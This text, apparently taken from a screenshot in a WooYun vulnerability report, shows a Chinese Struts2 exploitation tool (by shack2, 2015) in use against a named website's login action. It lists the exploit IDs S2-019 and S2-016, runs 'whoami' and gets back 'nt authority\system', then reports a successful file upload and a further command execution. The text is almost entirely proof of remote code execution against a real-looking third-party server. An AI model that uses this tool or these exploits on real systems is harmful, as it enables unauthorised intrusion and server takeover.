 Struts2漏洞利用工具2015版（批量命令执行） V1.5 by shack2 20151201
Action: http://www.jceld.com/webdecl/loginAction!init.action 漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行 批量执行cmd.txt
nt authority\system
命令执行完毕........----2015/12/6 17:59:01
正在准备上传文件中，请稍等片刻........----2015/12/6 17:59:06
上传文件成功,请手工访问验证........----2015/12/6 17:59:09
正在执行命令中，请稍等片刻........----2015/12/6 18:00:31
命令执行完毕........----2015/12/6 18:00:31
www.wooyun.org